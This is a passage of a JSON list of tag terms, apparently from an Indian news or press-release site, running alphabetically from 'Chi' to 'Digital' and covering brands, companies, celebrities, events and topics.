Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital 